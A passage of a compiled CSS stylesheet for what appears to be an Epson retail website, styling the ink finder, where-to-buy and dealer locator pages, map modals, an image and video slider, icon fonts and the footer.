  margin-top: 50px;
  margin-bottom: 50px;
}
.page-inkFinderPage .module-inkfinder #all-printers ul {
  list-style: none;
}
@media only screen and (min-width: 1024px) {
  .page-inkFinderPage .module-inkfinder #all-printers ul {
    columns: 3;
    -webkit-columns: 3;
    -moz-columns: 3;
  }
}
@media only screen and (min-width: 640px) and (max-width: 1024px) {
  .page-inkFinderPage .module-inkfinder #all-printers ul {
    columns: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
  }
}
.page-inkFinderPage .module-inkfinder #closePrinterList {
  display: none;
  margin-top: 30px;
}
.page-inkFinderPage .module-inkfinder .ui-front.col-sm-12 {
  padding: 0;
}
.page-inkFinderPage .module-inkfinder #seeAllPrinters {
  text-transform: uppercase;
  font-weight: bold;
}
.page-inkFinderPage.results h1 {
  margin-bottom: 30px;
}
.page-inkFinderPage.results .module-inkfinder {
  padding: 0;
}
.pageLabel-where-to-buy,
.page-DealerLocatorPage {
  margin-top: 0px;
}
.pageLabel-where-to-buy input[type=text],
.page-DealerLocatorPage input[type=text] {
  box-shadow: none !important;
  -webkit-appearance: none !important;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
}
.pageLabel-where-to-buy #where-to-buy,
.page-DealerLocatorPage #where-to-buy {
  margin: 0 auto;
  max-width: 1400px;
}
.pageLabel-where-to-buy #where-to-buy h1 + p + p,
.page-DealerLocatorPage #where-to-buy h1 + p + p {
  font-size: 16px;
}
.pageLabel-where-to-buy #where-to-buy h2,
.page-DealerLocatorPage #where-to-buy h2 {
  margin-top: 40px;
  margin-bottom: 25px;
}
.pageLabel-where-to-buy #where-to-buy .nav li a,
.page-DealerLocatorPage #where-to-buy .nav li a {
  font-size: 16px;
  transition: background-color linear 0.1s;
}
.pageLabel-where-to-buy #where-to-buy .nav li:hover a,
.page-DealerLocatorPage #where-to-buy .nav li:hover a,
.pageLabel-where-to-buy #where-to-buy .nav li.active a,
.page-DealerLocatorPage #where-to-buy .nav li.active a {
  background-color: #003399;
}
.pageLabel-where-to-buy #where-to-buy .nav li.active:after,
.page-DealerLocatorPage #where-to-buy .nav li.active:after {
  content: "";
  position: absolute;
  bottom: -14px;
  left: 25px;
  border-width: 15px 15px 0;
  border-style: solid;
  border-color: #003399 transparent;
  display: block;
  width: 0;
}
.pageLabel-where-to-buy #where-to-buy .nav li.twos,
.page-DealerLocatorPage #where-to-buy .nav li.twos {
  width: 50%;
}
.pageLabel-where-to-buy #where-to-buy .nav li.threes,
.page-DealerLocatorPage #where-to-buy .nav li.threes {
  width: 33.333%;
}
@media only screen and (max-width: 1024px) {
  .pageLabel-where-to-buy #where-to-buy .nav,
  .page-DealerLocatorPage #where-to-buy .nav {
    display: table;
  }
}
@media only screen and (max-width: 1024px) {
  .pageLabel-where-to-buy #where-to-buy .tab-content > .tab-pane,
  .page-DealerLocatorPage #where-to-buy .tab-content > .tab-pane {
    display: none;
  }
  .pageLabel-where-to-buy #where-to-buy .tab-content > .tab-pane.active,
  .page-DealerLocatorPage #where-to-buy .tab-content > .tab-pane.active {
    display: block;
  }
  .pageLabel-where-to-buy #where-to-buy #srchSubmit:focus,
  .page-DealerLocatorPage #where-to-buy #srchSubmit:focus {
    background-color: #003399;
    color: #fff;
  }
}
@media only screen and (max-width: 1399px) {
  .pageLabel-where-to-buy #where-to-buy #srchSubmit:focus,
  .page-DealerLocatorPage #where-to-buy #srchSubmit:focus {
    background-color: #003399;
    color: #fff;
  }
}
.pageLabel-where-to-buy #where-to-buy #online ul,
.page-DealerLocatorPage #where-to-buy #online ul {
  padding: 0;
  margin-top: 40px;
}
.pageLabel-where-to-buy #where-to-buy #online ul img,
.page-DealerLocatorPage #where-to-buy #online ul img {
  width: auto;
}
.pageLabel-where-to-buy #where-to-buy #online ul li,
.page-DealerLocatorPage #where-to-buy #online ul li {
  margin-top: 1px;
  width: 24.5%;
  display: inline-block;
  position: relative;
}
.pageLabel-where-to-buy #where-to-buy #online ul li .tile,
.page-DealerLocatorPage #where-to-buy #online ul li .tile {
  display: block;
  height: 100%;
  position: absolute;
  vertical-align: middle;
  width: 100%;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  text-align: center;
}
.pageLabel-where-to-buy #where-to-buy #online ul li:after,
.page-DealerLocatorPage #where-to-buy #online ul li:after {
  padding-top: 100%;
  display: block;
  content: "";
}
.pageLabel-where-to-buy #where-to-buy #online ul li,
.page-DealerLocatorPage #where-to-buy #online ul li {
  background-color: #f1f3f5;
  transition: background-color linear 0.1s;
}
.pageLabel-where-to-buy #where-to-buy #online ul li .tile:hover,
.page-DealerLocatorPage #where-to-buy #online ul li .tile:hover {
  background-color: #9ddfff;
}
.pageLabel-where-to-buy #where-to-buy #online ul li .tile img,
.page-DealerLocatorPage #where-to-buy #online ul li .tile img {
  width: 87.72%;
  margin-top: calc(50% - 65px);
  max-width: 250px;
  max-height: 150px;
}
@media only screen and (min-width: 1024px) and (max-width: 1200px) {
  .pageLabel-where-to-buy #where-to-buy #online ul li .tile img,
  .page-DealerLocatorPage #where-to-buy #online ul li .tile img {
    margin-top: calc(55% - 65px);
  }
}
@media only screen and (min-width: 480px) and (max-width: 1024px) {
  .pageLabel-where-to-buy #where-to-buy #online ul li,
  .page-DealerLocatorPage #where-to-buy #online ul li {
    width: 49.5%;
  }
}
@media only screen and (max-width: 480px) {
  .pageLabel-where-to-buy #where-to-buy #online ul li,
  .page-DealerLocatorPage #where-to-buy #online ul li {
    width: 100%;
  }
}
.pageLabel-where-to-buy #where-to-buy #filter,
.page-DealerLocatorPage #where-to-buy #filter {
  padding: 0;
  margin: 0 0 30px;
}
.pageLabel-where-to-buy #where-to-buy #filter form,
.page-DealerLocatorPage #where-to-buy #filter form {
  padding: 0;
  width: 29%;
}
@media only screen and (max-width: 1024px) {
  .pageLabel-where-to-buy #where-to-buy #filter form,
  .page-DealerLocatorPage #where-to-buy #filter form {
    width: 100%;
  }
}
#seller-search img[src=""] {
  display: none !important;
}
#seller-search #storelocator {
  margin-bottom: 50px;
}
#seller-search #mapped-results {
  display: none;
}
#seller-search .help {
  margin-bottom: 0px;
  display: block;
}
#seller-search .addresses {
  float: left;
  width: 29%;
}
@media only screen and (max-width: 1024px) {
  #seller-search .addresses {
    width: 100%;
    margin-bottom: 50px;
    float: none;
  }
}
#seller-search .addresses h3 {
  color: #000000;
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
  margin: 0 0 20px;
  padding: 0;
}
#seller-search .addresses ol {
  counter-reset: upper-brand;
  display: table;
  padding-left: 0;
}
#seller-search .addresses ol,
#seller-search .addresses ol li {
  width: 100%;
  color: #000000;
}
#seller-search .addresses ol li {
  padding: 18px 0;
  counter-increment: upper-brand;
  display: table;
  border-bottom: 1px solid #d9e3ec;
}
#seller-search .addresses ol li .street {
  display: block;
}
#seller-search .addresses ol li p > span {
  display: block;
}
#seller-search .addresses ol li:first-child {
  border-top: 1px solid #d9e3ec;
}
#seller-search .addresses ol li::before {
  content: counter(upper-brand, decimal) ".";
  display: inline-block;
  font-weight: bold;
  color: #003399;
  padding: 0 10px;
  text-align: right;
  width: 40px;
  vertical-align: top;
  position: relative;
  top: -2px;
}
#seller-search .addresses ol li:hover,
#seller-search .addresses ol li.active {
  background-color: #f1f3f5;
  cursor: pointer;
}
#seller-search .addresses ol li .mi {
  max-width: 80px;
  text-align: left;
  vertical-align: top;
  display: inline-block;
  padding-right: 10px;
  text-transform: uppercase;
  float: right;
  font-size: 12px;
}
#seller-search .addresses ol li .mi img {
  width: auto;
  display: inline-block;
  margin-top: 15px;
  max-width: 100%;
}
@media only screen and (min-width: 1024px) and (max-width: 1400px) {
  #seller-search .addresses ol li .mi {
    max-width: 70px;
  }
}
@media only screen and (max-width: 1024px) {
  #seller-search .addresses ol li .mi span {
    display: block;
  }
}
@media only screen and (max-width: 480px) {
  #seller-search .addresses ol li .mi {
    max-width: 30%;
    text-align: center;
    display: inline-block;
  }
  #seller-search .addresses ol li .mi img {
    max-width: 100%;
  }
  #seller-search .addresses ol li .mi .dist {
    display: block;
    text-align: right;
    white-space: nowrap;
  }
}
#seller-search .addresses ol li .details {
  max-width: 230px;
  width: 60%;
  display: inline-block;
  height: 100%;
}
#seller-search .addresses ol li .details p,
#seller-search .addresses ol li .details a[href^="tel"] {
  font-size: 14px;
  margin-top: 0;
  margin-bottom: 0;
}
#seller-search .addresses ol li .details p,
#seller-search .addresses ol li .details p a[href^="tel"] {
  font-size: 14px;
  margin-top: 0;
  margin-bottom: 0;
}
#seller-search .addresses ol li .details p a {
  display: inline;
}
#seller-search .addresses ol li .details p:last-child {
  font-style: italic;
}
@media only screen and (min-width: 1024px) and (max-width: 1400px) {
  #seller-search .addresses ol li .details {
    width: 50%;
  }
}
@media only screen and (max-width: 480px) {
  #seller-search .addresses ol li .details {
    width: 45%;
    height: auto;
  }
  #seller-search .addresses ol li .details p,
  #seller-search .addresses ol li .details span,
  #seller-search .addresses ol li .details a {
    font-size: 12px;
  }
}
#seller-search .addresses .pagination-bar {
  margin: 0 auto;
  border-top: none;
}
#seller-search .addresses .pagination-bar .next {
  margin-left: 10px;
}
#seller-search .addresses .pagination-bar .pager button {
  border: 1px solid #ddd;
  margin-right: 10px;
}
@media screen and (max-width: 1024px) {
  #seller-search .addresses .pagination-bar {
    padding-right: 0%;
    width: 100%;
    text-align: center;
  }
  #seller-search .addresses .pagination-bar .pager {
    margin: 0 auto;
    float: none;
  }
}
#seller-search #mapped-stores {
  float: right;
  width: 70%;
  max-width: 1000px;
  height: 850px;
}
@media only screen and (max-width: 1024px) {
  #seller-search #mapped-stores {
    width: 100%;
    margin-bottom: 50px;
    float: none;
  }
}
@media only screen and (max-width: 1024px) {
  #seller-search #mapped-stores {
    height: 85vw;
  }
}
#seller-search #address-error {
  color: #cc0000 !important;
  margin-top: 15px;
}
#seller-search .warning {
  font-size: 20px;
  color: #cc0000;
}
#seller-search .warning,
#seller-search .warning + .sub-warn {
  display: none;
}
#seller-search .warning:before {
  content: "!";
  width: 30px;
  height: 32px;
  display: inline-block;
  font-weight: bold;
  color: #fff;
  margin-right: 10px;
  background: #cc0000;
  text-align: center;
  font-size: 24px;
}
#full ol#fullResultsList {
  margin-top: 50px;
  padding-left: 30px;
}
#full ol#fullResultsList li {
  list-style: none;
}
#full ol#fullResultsList li a {
  display: inline-block;
}
#full ol#fullResultsList li .count {
  display: inline-block;
  position: absolute;
  left: 0px;
  text-align: right;
  width: 30px;
}
#full form#fullResultsForm {
  margin: 10px 0 100px;
  padding: 0;
}
@media screen and (min-width: 640px) {
  #full form#fullResultsForm .form-group.col-sm-6:first-of-type {
    padding-left: 0;
  }
  #full form#fullResultsForm .form-group.col-sm-6:last-of-type {
    padding-right: 0;
  }
}
#marker_content .mi {
  text-align: right;
  text-transform: uppercase;
  font-weight: bold;
}
#marker_content h4 {
  margin-top: 0;
}
#marker_content a {
  text-decoration: underline !important;
}
#marker_content p > span {
  display: block;
}
.page-ServiceLocatorPage #where-to-buy .nav li a {
  font-size: 16px;
  transition: background-color linear 0.1s;
}
.page-ServiceLocatorPage #where-to-buy .nav li:hover a,
.page-ServiceLocatorPage #where-to-buy .nav li.active a {
  background-color: #003399;
}
.page-ServiceLocatorPage #where-to-buy .nav li.active:after {
  content: "";
  position: absolute;
  bottom: -14px;
  left: 25px;
  border-width: 15px 15px 0;
  border-style: solid;
  border-color: #003399 transparent;
  display: block;
  width: 0;
}
.page-ServiceLocatorPage #where-to-buy .nav li.twos {
  width: 50%;
}
.page-ServiceLocatorPage #where-to-buy .nav li.threes {
  width: 33.333%;
}
@media only screen and (max-width: 1024px) {
  .page-ServiceLocatorPage #where-to-buy .nav {
    display: table;
  }
}
.page-ServiceLocatorPage .tab-content > .tab-pane {
  display: none;
}
.page-ServiceLocatorPage .tab-content > .tab-pane.active {
  display: block;
}
#fullmap,
#fullmap-container {
  display: none;
}
.page-DealerLocatorPage #colorbox,
.page-ServiceLocatorPage #colorbox,
.page-DealerLocatorPage #cboxOverlay,
.page-ServiceLocatorPage #cboxOverlay,
.page-DealerLocatorPage #cboxWrapper,
.page-ServiceLocatorPage #cboxWrapper {
  overflow: visible!important;
}
.page-DealerLocatorPage #colorbox #fullmap,
.page-ServiceLocatorPage #colorbox #fullmap,
.page-DealerLocatorPage #colorbox #fullmap-container,
.page-ServiceLocatorPage #colorbox #fullmap-container {
  display: block;
  width: 85vw;
  height: 500px;
}
.page-DealerLocatorPage #colorbox.wtb-zoom-colorbox #fullmap,
.page-ServiceLocatorPage #colorbox.wtb-zoom-colorbox #fullmap,
.page-DealerLocatorPage #colorbox.wtb-zoom-colorbox #fullmap-container,
.page-ServiceLocatorPage #colorbox.wtb-zoom-colorbox #fullmap-container {
  width: 100%;
}
.page-DealerLocatorPage #colorbox #cboxTitle,
.page-ServiceLocatorPage #colorbox #cboxTitle,
.page-DealerLocatorPage #colorbox #cboxContent,
.page-ServiceLocatorPage #colorbox #cboxContent {
  background-color: transparent;
}
.page-DealerLocatorPage #colorbox #cboxLoadedContent,
.page-ServiceLocatorPage #colorbox #cboxLoadedContent {
  background-color: #fff;
}
.page-DealerLocatorPage #colorbox #cboxCurrent,
.page-ServiceLocatorPage #colorbox #cboxCurrent,
.page-DealerLocatorPage #colorbox #cboxNext,
.page-ServiceLocatorPage #colorbox #cboxNext,
.page-DealerLocatorPage #colorbox #cboxPrevious,
.page-ServiceLocatorPage #colorbox #cboxPrevious {
  display: none !important;
}
.page-DealerLocatorPage #colorbox .gm-style .place-card.place-card-large,
.page-ServiceLocatorPage #colorbox .gm-style .place-card.place-card-large {
  display: none;
}
@media screen and (max-width: 639px) {
  .page-DealerLocatorPage #colorbox button#cboxClose,
  .page-ServiceLocatorPage #colorbox button#cboxClose {
    top: -35px !important;
  }
}
.page-DealerLocatorPage #colorbox button#cboxClose:active,
.page-ServiceLocatorPage #colorbox button#cboxClose:active {
  box-shadow: none;
  color: #1f3695;
}
.page-DealerLocatorPage #colorbox.wtb-zoom-colorbox button#cboxClose:hover,
.page-ServiceLocatorPage #colorbox.wtb-zoom-colorbox button#cboxClose:hover {
  color: #1f3695;
}
.page-DealerLocatorPage #colorbox button#cboxClose:focus,
.page-ServiceLocatorPage #colorbox button#cboxClose:focus,
.page-DealerLocatorPage #colorbox button#cboxClose:active,
.page-ServiceLocatorPage #colorbox button#cboxClose:active {
  outline: none !important;
  color: #999;
}
.page-DealerLocatorPage #colorbox .gm-style .place-card-large,
.page-ServiceLocatorPage #colorbox .gm-style .place-card-large {
  width: 1px;
  height: 1px;
  overflow: hidden;
}
.page-DealerLocatorPage #colorbox #gmapContainer,
.page-ServiceLocatorPage #colorbox #gmapContainer {
  max-width: 90vw;
}
/* Slider Core Styles */
.slick-slider {
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-touch-action: pan-y;
  -ms-user-select: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  box-sizing: border-box;
  display: block;
  position: relative;
  touch-action: pan-y;
  user-select: none;
}
.slick-slider:focus {
  outline: none;
}
.slick-list {
  display: block;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: relative;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
}
.slick-track:before,
.slick-track:after {
  content: "";
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none;
  outline: none;
}
[dir="rtl"] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
  display: none;
}
/* Slider Customization */
/* Slider */
.slick-loading .slick-list {
  background: #ffffff url('/common/images/ajax-loader.gif') center center no-repeat;
}
/* Prevent Flash Of Unstyled Content on page load */
.slider {
  display: none;
}
.slider.slick-initialized {
  display: block;
}
/* Enhancinate Button */
.enhanceinate {
  color: #003399;
  cursor: pointer;
  display: inline-block;
  font-size: 12px;
  font-weight: bold;
  left: 10px;
  padding: 40px 0 30px;
  text-transform: uppercase;
  top: 40px;
  z-index: 5;
}
.enhanceinate:before {
  color: #b2b2b2;
  content: "\e003";
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  margin-right: 5px;
  position: relative;
  top: 1px;
  vertical-align: baseline;
}
.enhanceinate:hover {
  text-decoration: underline;
}
/* Enhancinator */
.enhanceinator .unenhanceinate {
  color: #fff;
  cursor: pointer;
  display: none;
  font-size: 20px;
  font-weight: bold;
  padding: 20px 40px;
  text-align: right;
  text-transform: uppercase;
}
.enhanceinator .unenhanceinate .btn-close {
  background: none;
  border: none;
  color: #1f3695;
  font-size: 16px;
  text-transform: uppercase;
}
.enhanceinator .unenhanceinate .text:hover {
  text-decoration: underline;
}
.enhanceinator .unenhanceinate .icon-close {
  font-size: 10px;
  margin-left: 5px;
  top: -2px;
}
.enhanceinator .unenhanceinate button .icon-close:before {
  top: -2px;
  position: relative;
}
.enhanceinator .main-slider {
  margin-bottom: 10px;
}
.enhanceinator .main-slider .slick-slide img {
  cursor: pointer;
  width: calc(100% - 10px);
  margin: 0 auto;
  max-width: 100%;
}
.enhanceinator .main-slider .slick-slide .videoWrapper {
  display: none;
}
.enhanceinator .main-slider .videoItem {
  position: relative;
  /*
            &:after {
                content: "";
                position: absolute;
                top: 50%;
                height: 120px;
                z-index: 100;
                background: transparent url(/common/images/play_btn.svg) no-repeat center;
                pointer-events: none;
                margin: 0 auto;
                left: 0;
                right: 0;
                transform: translateY(-50%);
            }
            */
}
.enhanceinator .main-slider .videoItem:after {
  background: #fff;
  color: #969696;
  content: "\e072 ";
  display: block;
  font-family: "Glyphicons Halflings";
  font-size: 130%;
  height: 40px;
  line-height: 40px;
  opacity: .8;
  position: absolute;
  right: calc(50% - 20px);
  text-align: center;
  top: calc(50% - 20px);
  width: 40px;
  z-index: 10;
  pointer-events: none;
}
.enhanceinator .slider-nav {
  margin-bottom: 2em;
}
.enhanceinator .slider-nav .slick-slide {
  align-items: center;
  display: flex;
}
.enhanceinator .slider-nav .slick-slide img {
  cursor: pointer;
  margin: 0 auto;
  padding-bottom: 1em;
  padding-top: .5em;
}
.enhanceinator .slider-nav .slick-slide img:hover {
  outline: 1px #ccc solid;
}
.enhanceinator .slider-nav .slick-track {
  padding-top: .5em;
}
.enhanceinator .slider-nav .slick-current img {
  border-bottom: 3px solid #003399;
}
.enhanceinator .slider-nav img.videoImage {
  width: 80%;
}
.enhanceinator .slider-nav .videoItem {
  position: relative;
  /*
            &:after {
                background: transparent url(/common/images/play_btn.svg) no-repeat center;
                content: "";
                height: 120px;
                left: 0;
                margin: 0 auto;
                pointer-events: none;
                position: absolute;
                right: 0;
                top: 50%;
                transform: translateY(-50%);
                z-index: 100;
            }
            */
}
.enhanceinator .slider-nav .videoItem:after {
  background: #fff;
  color: #969696;
  content: "\e072 ";
  display: block;
  font-family: "Glyphicons Halflings";
  font-size: 85%;
  height: 30px;
  line-height: 30px;
  opacity: .8;
  position: absolute;
  float: left;
  right: calc(50% - 15px);
  text-align: center;
  top: calc(50% - 19px);
  width: 30px;
  z-index: 100;
}
.enhanceinator .product-name {
  display: none;
}
.enhanceinator .video {
  position: relative;
}
.enhanceinator .video iframe {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 80%;
  height: 80%;
  transform: translate(-50%, -50%);
}
/* Enhancinated */
.enhanceinated .enhanceinator {
  background: rgba(255, 255, 255, 0.9);
  display: block;
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  transition: all .5s ease;
  width: 100%;
  z-index: 99999;
}
.enhanceinated .enhanceinator .modalHeading,
.enhanceinated .enhanceinator .videoHeading {
  position: relative;
  width: 50%;
  margin: 0 auto;
}
.enhanceinated .enhanceinator .unenhanceinate {
  display: inline-block;
  margin: 0 auto;
  padding: 0;
  position: absolute;
  z-index: 10;
  right: 0;
  bottom: 0;
}
.enhanceinated .enhanceinator .main-slider {
  margin-bottom: 0;
}
.enhanceinated .enhanceinator .main-slider .slick-track {
  height: 100vh;
}
.enhanceinated .enhanceinator .main-slider .slick-slide img {
  background: #fff;
  -webkit-box-shadow: 0px 0px 57px 0px rgba(0, 0, 0, 0.65);
  box-shadow: 0px 0px 57px 0px rgba(0, 0, 0, 0.65);
  height: auto;
  margin: 0 auto 57px auto;
  max-width: 50vw;
  width: 50%;
}
.enhanceinated .enhanceinator .main-slider .slick-slide .videoWrapper {
  display: block;
  height: auto;
  margin: 0 auto 57px auto;
  max-height: 50vh;
  max-width: 50vw;
  width: 50%;
}
.enhanceinated .enhanceinator .main-slider .slick-slide .videoImage {
  display: none;
}
.enhanceinated .enhanceinator .main-slider .videoItem:after {
  background: none;
  content: '';
}
.enhanceinated .enhanceinator .slider-nav {
  display: none;
}
.enhanceinated .videoItem iframe {
  height: 50vh;
  width: 100%;
}
.enhanceinated .video {
  background: #fff;
  -webkit-box-shadow: 0px 0px 57px 0px rgba(0, 0, 0, 0.65);
  box-shadow: 0px 0px 57px 0px rgba(0, 0, 0, 0.65);
  height: 42vh;
}
.enhanceinated .product-name {
  display: inline-block;
  font-size: 22px;
  font-weight: 200;
  margin: 0 auto;
  position: relative;
  width: 84%;
  z-index: 8;
  padding-right: .25em;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.enhanceinated .slick-prev:before,
.enhanceinated .slick-next:before {
  color: #cccccc;
  font-family: epson-icons;
  font-size: 50px;
  text-indent: 0px;
}
.enhanceinated .modalImageWrapper,
.enhanceinated .modalVideoWrapper {
  position: absolute;
  width: 100%;
  top: calc(50vh);
  transform: translateY(-50%);
  max-height: 100vh;
  /* overflow-y: scroll; */
  overflow-y: auto;
}
/* Arrows */
.slick-prev,
.slick-next {
  background: transparent;
  border: none;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0px;
  height: 53px;
  line-height: 0px;
  outline: none;
  padding: 0;
  position: absolute;
  right: inherit;
  top: 44%;
  width: 28px;
  z-index: 9;
}
.slick-prev:hover,
.slick-next:hover,
.slick-prev:focus,
.slick-next:focus {
  outline: none;
  background: transparent;
  color: transparent;
}
.slick-prev:hover:before,
.slick-next:hover:before,
.slick-prev:focus:before,
.slick-next:focus:before {
  opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
  opacity: 0.25;
}
.slick-prev:before,
.slick-next:before {
  font-size: 20px;
  line-height: 1;
  color: #cccccc;
  opacity: 0.75;
  text-shadow: 1px 1px 0px #000;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.slick-prev {
  left: 26%;
  text-align: left;
}
.slick-prev[dir="rtl"] {
  left: auto;
  right: -25px;
}
.slick-prev:before {
  content: "\e600";
}
.slick-prev:before[dir="rtl"] {
  content: "\e603";
}
.slick-next {
  right: 26%;
  text-align: right;
}
.slick-next[dir="rtl"] {
  left: -25px;
  right: auto;
}
.slick-next:before {
  content: "\e603";
}
.slick-next:before[dir="rtl"] {
  content: "\e600";
}
/* Dots */
.slick-dotted .slick-slider {
  margin-bottom: 30px;
}
.slick-dots {
  position: absolute;
  bottom: -45px;
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  margin: 0;
  width: 100%;
}
.slick-dots li {
  position: relative;
  display: inline-block;
  height: 20px;
  width: 20px;
  margin: 0 5px;
  padding: 0;
  cursor: pointer;
}
.slick-dots li.slick-active button {
  background: #003298;
}
.slick-dots li button {
  border: 0;
  background: transparent;
  display: block;
  height: 11px;
  width: 11px;
  outline: none;
  line-height: 0px;
  font-size: 0px;
  color: transparent;
  padding: 5px;
  cursor: pointer;
  background: #969696;
  border-radius: 50%;
}
.slick-dots li.slick-active button:before {
  color: black;
  opacity: 0.75;
}
@media (min-width: 1024px) {
  .slick-dots li button:hover,
  .slick-dots li button:focus {
    background: #003298;
    outline: none;
  }
}
@media (max-width: 1023px) {
  .enhanceinate {
    display: none;
  }
  .main-slider .slick-arrow {
    visibility: hidden;
  }
  .enhanceinated .slick-current {
    height: 85vh;
    background-color: rgba(255, 255, 255, 0.75);
    margin-top: 2em;
    top: 1.5em;
    width: 100vw !important;
  }
  .enhanceinated .enhanceinator .main-slider .slick-slide img {
    height: auto;
    max-height: 90vh;
    max-width: 90vw;
    width: 90%;
    background: #fff;
    -webkit-box-shadow: 0px 0px 57px 0px rgba(0, 0, 0, 0.65);
    box-shadow: 0px 0px 57px 0px rgba(0, 0, 0, 0.65);
    position: relative;
  }
  .enhanceinated .enhanceinator .main-slider .slick-slide .modalHeading {
    background-color: #fff;
    width: 100%;
    position: absolute;
  }
  .enhanceinated .enhanceinator .main-slider .slick-slide .videoWrapper {
    margin: 0 auto 57px auto;
    max-height: 100vh;
    max-width: 100vw;
    width: 100%;
  }
  .enhanceinated .enhanceinator .main-slider .slick-slide .modalImageWrapper {
    position: relative;
  }
  .enhanceinated .enhanceinator .main-slider .slick-slide.videoItem.slick-current {
    height: 100vh;
    background-color: rgba(255, 255, 255, 0.75);
    margin-top: inherit;
    top: 0;
  }
  .enhanceinated .enhanceinator .main-slider .slick-slide.videoItem .videoHeading {
    background-color: #fff;
    width: 100%;
  }
  .enhanceinated .enhanceinator .main-slider .slick-slide.videoItem .unenhanceinate {
    width: 100px;
    min-width: 82px;
    display: initial;
    position: absolute;
    display: inline-block;
    bottom: 0;
    right: 0;
    top: inherit;
    padding: initial;
    margin-right: 5%;
  }
  .enhanceinated .enhanceinator .main-slider .slick-slide.videoItem .product-name {
    width: 65%;
    float: none;
    position: relative;
    overflow: hidden;
    margin-left: 5%;
    margin-bottom: -0.25em;
    font-size: 1.25em;
    margin-top: auto;
    bottom: 0;
    padding-top: .25em;
    top: initial;
    display: inline-block;
  }
  .enhanceinated .enhanceinator .unenhanceinate {
    width: 100px;
    margin-right: 5%;
  }
  .enhanceinated .product-name {
    width: 65%;
    float: none;
    position: absolute;
    bottom: 0;
    overflow: hidden;
    margin-left: 5%;
    font-size: 1.25em;
  }
  .slider-nav img.videoImage {
    width: 80%;
  }
  .slider-nav .slick-dots {
    z-index: 99;
  }
  .slider-nav .slick-dots li:not(.slick-active) button:focus {
    background: #d7d4dd;
  }
  .video iframe {
    position: absolute;
    width: 180%;
    height: 180%;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
  }
}
.skip,
.skiptocontent,
.skiptonavigation {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.row-padding {
  padding: 0 11%;
}
@font-face {
  font-family: 'epson-icons';
  src: url('../yacceleratorstorefront/_ui/responsive/theme-blue/fonts/epson-icons.eot?-9bzojg');
  src: url('../yacceleratorstorefront/_ui/responsive/theme-blue/fonts/epson-icons.eot?-9bzojg#iefix') format('embedded-opentype'), url('../yacceleratorstorefront/_ui/responsive/theme-blue/fonts/epson-icons.woff2?-9bzojg') format('woff2'), url('../yacceleratorstorefront/_ui/responsive/theme-blue/fonts/epson-icons.ttf?-9bzojg') format('truetype'), url('../yacceleratorstorefront/_ui/responsive/theme-blue/fonts/epson-icons.woff?-9bzojg') format('woff'), url('../yacceleratorstorefront/_ui/responsive/theme-blue/fonts/epson-icons.svg?-9bzojg#epson-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
[class^="icon-"],
[class*=" icon-"] {
  font-family: 'epson-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-hamburger:before {
  content: "\e800";
}
.icon-down-right-arrow:before {
  content: "\e801";
}
.icon-left-arrow:before {
  content: "\e600";
}
.icon-left-arrow_hover:before {
  content: "\e601";
}
.icon-right-arrow:before {
  content: "\e603";
}
.icon-right-arrow_hover:before {
  content: "\e602";
}
.icon-close:before {
  content: "\e604";
}
.icon-phone:before {
  content: "\e802";
}
.icon-person-headset:before {
  content: "\e803";
}
.main-footer {
  background: #f1f3f5;
  margin: 0;
  padding-top: 25px;
}
.main-footer .container {
  margin: 0;
  padding: 0 12%;
  width: auto;
}
.main-footer .container .links {
  margin: 0 1% 2% 0;
  padding: 0;
  width: 15.83%;
}
.main-footer .container .links:last-child {
  margin-right: 0;
}
.main-footer .copyright {
  padding: 30px 0;
}
@media only screen and (max-width: 1023px) {
  .main-footer {
    padding: 0 !important;
    margin: 0 -10px;
  }
  .main-footer .container {
    max-width: 100%;
  }
  .main-footer .copyright {
    font-size: 10px;
    max-width: 100%;
  }
  .main-footer .copyright .pull-right {
    display: block;
    left: -0.5em;
    margin-top: 10px;
    overflow: hidden;
    position: relative;
    text-align: left;
    width: 100%;
  }
  .main-footer .copyright .container {
    margin: 0 15px;
  }
}
@media (min-width: 1024px) {
  .container-fluid .main-footer {
    margin: 0 -10px;
    padding: 25px 10px 0 19px;
  }
  .container-fluid .main-footer .copyright {
    padding: 30px 0;
    margin: 0 -10px 0 -19px;
  }
}
#accordion .panel-heading {
  padding: 0;
}
